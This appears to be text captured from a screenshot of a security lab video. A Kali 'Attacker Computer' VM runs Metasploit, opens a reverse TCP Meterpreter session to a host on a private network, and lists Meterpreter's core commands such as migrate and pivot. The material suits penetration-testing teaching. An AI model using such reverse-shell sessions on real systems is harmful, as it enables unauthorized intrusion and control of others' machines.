 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
Downloads
09:14 AM
92%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /tmp ×
[*] Started reverse TCP handler on 192.168.168.5:8999
[*] Sending stage (175174 bytes) to 192.168.168.114
[*] Meterpreter session 2 opened (192.168.168.5:8999 -> 192.168.168.114:64512) at 2021-12-09 09:11:53 -0500
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file